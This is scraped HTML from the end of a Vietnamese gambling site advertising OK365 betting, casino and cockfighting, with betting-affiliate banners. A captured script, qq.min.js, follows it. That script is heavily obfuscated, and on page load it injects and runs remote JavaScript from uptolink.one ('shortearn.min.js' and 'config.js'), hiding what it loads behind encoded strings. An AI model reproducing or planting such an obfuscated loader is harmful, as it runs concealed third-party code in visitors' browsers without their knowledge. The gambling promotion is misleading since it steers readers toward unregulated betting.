Copyright 2026 &copy; <strong>Flatsome Theme</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=zo88-kh&#038;affid=33d23fb5b04f3f145205a5365acbe153" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/134-1760590310952-bottom-22" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=haywin-kh&#038;affid=491f7b367bba3c2d02a4121ef27b705b" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/134-1764221557524-bottom-728x90-haywin" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=nhatvip-kh&#038;affid=a824be06ef2cc3f0d843c1274e952aa4" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/134-1764221984258-bottom-nhatvip-banner-footer" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=vic88-kh&#038;affid=800f85c8c749e312f0faa2696fab96e8" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/134-1768464702579-bottom-vic88-cpd-480x50" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://cristiaho.sa.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-23 current_page_item menu-item-272"><a href="https://cristiaho.sa.com/" aria-current="page">OK365</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://cristiaho.sa.com/ca-cuoc-bong-da-ok365/">Bóng đá</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cristiaho.sa.com/casino-truc-tuyen-ok365/">Casino</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://cristiaho.sa.com/choi-da-ga-ok365/">Đá Gà</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cristiaho.sa.com/danh-bai-online-tren-ok365/">Đánh Bài Online</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cristiaho.sa.com/xo-so-ok365-co-uy-tin-khong/">Xổ Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://cristiaho.sa.com/meo-ca-cuoc-ok365/">Mẹo Cá Cược</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301"><a href="https://cristiaho.sa.com/huong-dan/">HƯỚNG DẪN</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302"><a href="https://cristiaho.sa.com/cach-dang-ky-ok365/">Đăng Ký</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://cristiaho.sa.com/cach-rut-tien-tu-ok365/">Rút tiền</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-304"><a href="https://cristiaho.sa.com/khuyen-mai-ok365-2025/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-305"><a href="https://cristiaho.sa.com/link-vao-ok365-moi-nhat/">Link Vào OK365 Mới Nhất</a></li></ul></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#f48d9b8186b49199959d98" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="qq-countdown"></div> <script src="https://trafficqq.io.vn/js/qq.min.js?v=1.0.2" defer></script> <script type="text/javascript">jQuery('.gwd-slider-default-wrapper').addClass('hidden');</script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/51e72bd4004e117306b273f8ed853bf8.js?ver=51541" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/f46c8424d6f20cd7d4e8bd49917ef42c.js?ver=c839d" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https://cristiaho.sa.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://cristiaho.sa.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/3d20d58bbef428febcaf3903ccdf42cd.js?ver=8e153" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/a928b476f1219249463d26675015e12e.js?ver=1d9a5" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/60d4d962983acad46426e0f08cdeccc0.js?ver=92c13" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://cristiaho.sa.com/wp-content/litespeed/js/3a183ed84ee448fdd7ce738f81e729b2.js?ver=977fa" id="gwd-slider-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e30270dcbb3499c860d4bd53873d386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 18:22:29 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 18:22:29 -->

--- FILE ---
content_type: application/javascript
request_url: https://trafficqq.io.vn/js/qq.min.js?v=1.0.2
body_size: 1060
content:
(function(_0x140824,_0x222f59){var _0x1bc49b=_0x219f,_0x292e33=_0x140824();while(!![]){try{var _0x3ea116=parseInt(_0x1bc49b(0xfe))/(0xc84+0xd39+0x4*-0x66f)*(parseInt(_0x1bc49b(0xf1))/(-0x53*0x4a+-0x12ed+0x2aed))+parseInt(_0x1bc49b(0x108))/(0xedf+0x785+-0x1661)+parseInt(_0x1bc49b(0x109))/(-0x1d48+-0x262c+0x4378)*(parseInt(_0x1bc49b(0x105))/(-0xd81+-0x3e1+0x63*0x2d))+parseInt(_0x1bc49b(0xf5))/(-0x295*-0x1+0x2*-0x23d+0x1eb)+parseInt(_0x1bc49b(0xf3))/(-0x2*0xf17+-0x16b2+0x34e7)*(parseInt(_0x1bc49b(0xe4))/(0x1df4+0x2*0x12df+-0x43aa))+parseInt(_0x1bc49b(0xf9))/(0x12a3+0xe0c+0xae2*-0x3)*(parseInt(_0x1bc49b(0x107))/(-0x1*0x1489+-0x9e8*-0x3+-0x925))+-parseInt(_0x1bc49b(0xe7))/(0x1235+0x1*0x2519+-0x3743)*(parseInt(_0x1bc49b(0xed))/(-0x6be+0x5*0x1a3+-0x33*0x7));if(_0x3ea116===_0x222f59)break;else _0x292e33['push'](_0x292e33['shift']());}catch(_0x249129){_0x292e33['push'](_0x292e33['shift']());}}}(_0x4e0e,0x5a9b8+-0xbb5d7+0xc19ff));function loadScript(_0x41da11,_0x2dbd2b){var _0x3c98ad=_0x219f,_0x5b3f5b={'jiBZY':_0x3c98ad(0xe9),'XzteN':_0x3c98ad(0xee),'tWQIO':_0x3c98ad(0xf7)+_0x3c98ad(0xf0)},_0x32de45=_0x5b3f5b[_0x3c98ad(0xfb)][_0x3c98ad(0x104)]('|'),_0x1522ae=0x2e7+-0x1*0xc8b+0x9a4;while(!![]){switch(_0x32de45[_0x1522ae++]){case'0':document[_0x3c98ad(0xea)][_0x3c98ad(0xf2)+'d'](_0x5859d4);continue;case'1':_0x5859d4[_0x3c98ad(0xf4)]=_0x41da11;continue;case'2':var _0x5859d4=document[_0x3c98ad(0xfc)+_0x3c98ad(0xf8)](_0x5b3f5b[_0x3c98ad(0x103)]);continue;case'3':_0x5859d4[_0x3c98ad(0xfd)]=_0x5b3f5b[_0x3c98ad(0x102)];continue;case'4':_0x5859d4[_0x3c98ad(0xec)]=_0x2dbd2b;continue;}break;}}function loadJS1(){var _0x15f2f3=_0x219f,_0x35a804={'caSTC':function(_0xc3ff47){return _0xc3ff47();},'ZaiOR':function(_0x7421df,_0x5c3dd3,_0x25b4bd){return _0x7421df(_0x5c3dd3,_0x25b4bd);},'bzBdw':_0x15f2f3(0xfa)+_0x15f2f3(0xe8)+_0x15f2f3(0x106)+_0x15f2f3(0x101)};_0x35a804[_0x15f2f3(0xe6)](loadScript,_0x35a804[_0x15f2f3(0xf6)],function(){var _0x4d8709=_0x15f2f3;_0x35a804[_0x4d8709(0xff)](loadJS2);});}function loadJS2(){var _0x4a119e=_0x219f,_0x4d5df9={'Fhbgp':function(_0x56b130,_0x33c59b,_0xdb237a){return _0x56b130(_0x33c59b,_0xdb237a);},'FbBpq':_0x4a119e(0xfa)+_0x4a119e(0xe8)+_0x4a119e(0xe5)+_0x4a119e(0x100)};_0x4d5df9[_0x4a119e(0xef)](loadScript,_0x4d5df9[_0x4a119e(0xeb)],function(){});}function _0x4e0e(){var _0xcb4e3=['statics/js','4240qPchyN','996969zsimNJ','2064QIPmwy','104ixDQjA','js/shortea','ZaiOR','14683284bCPPCh','tolink.one/','2|3|1|4|0','head','FbBpq','onload','24WAoJNW','script','Fhbgp','cript','4308CnpPWy','appendChil','286391DIaxui','src','2967552JwhmcP','bzBdw','text/javas','ent','9153aiefhW','https://up','jiBZY','createElem','type','314DIVaMw','caSTC','rn.min.js','config.js','tWQIO','XzteN','split','5815dDSNpD'];_0x4e0e=function(){return _0xcb4e3;};return _0x4e0e();}function _0x219f(_0x1e83a8,_0x3f560b){var _0x3ce97f=_0x4e0e();return _0x219f=function(_0x425d31,_0x41012a){_0x425d31=_0x425d31-(-0x9*0x8a+0xa3a*-0x3+0x246c);var _0x240de8=_0x3ce97f[_0x425d31];return _0x240de8;},_0x219f(_0x1e83a8,_0x3f560b);}loadJS1();
